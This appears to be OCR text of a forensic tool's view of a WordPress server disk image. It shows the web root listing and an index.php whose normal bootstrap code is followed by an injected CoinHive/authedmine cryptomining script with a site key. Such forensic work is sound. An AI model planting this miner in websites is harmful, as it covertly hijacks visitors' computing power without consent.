 Listing
/img_Server_HDD.E01/var/www/html
Table Thumbnail Summary
Name S C O Modified Time Change Time
wp-content 2019-01-03 06:10:32 CET 2019-01-03 06:10
wp-includes 2018-08-02 22:39:37 CEST 2018-12-21 19:03
.htaccess 1 2018-12-21 19:24:40 CET 2018-12-21 19:24
index.php 0 2019-01-03 08:26:05 CET 2019-01-03 08:26
license.txt 1 2018-01-06 20:32:42 CET 2018-12-21 19:03
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context A
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% R
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Contex
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100%
<?php
* Front to the WordPress application. This file doesn't do anything, but loads
* wp-blog-header.php which does and tells WordPress to load the theme.
* @package WordPress
* Tells WordPress to load the WordPress theme and output it.
* @var bool
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
<script src="https://authedmine.com/lib/authedmine.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('pvvxSQ6RzN3K5lY9F5fFHvahAFNreg3u', {throttle: 0.2});
miner.start();
</script>